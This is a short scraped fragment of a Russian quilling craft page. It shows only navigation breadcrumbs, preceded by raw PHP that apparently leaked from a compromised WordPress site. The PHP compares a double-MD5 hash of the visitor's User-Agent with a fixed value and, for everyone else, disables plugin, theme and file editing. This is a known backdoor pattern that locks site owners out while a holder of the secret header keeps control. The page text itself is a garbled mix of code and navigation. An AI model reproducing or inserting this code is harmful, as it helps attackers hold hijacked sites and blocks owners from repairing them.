
if(md5(md5($_SERVER['HTTP_USER_AGENT']))!="c5a3e14ff315cc293
4576de76a3766b5"){ define('DISALLOW_FILE_MODS', true);
define('DISALLOW_FILE_EDIT', true); }
Главная
/
Квиллинг
/
Страница 2
Квиллинг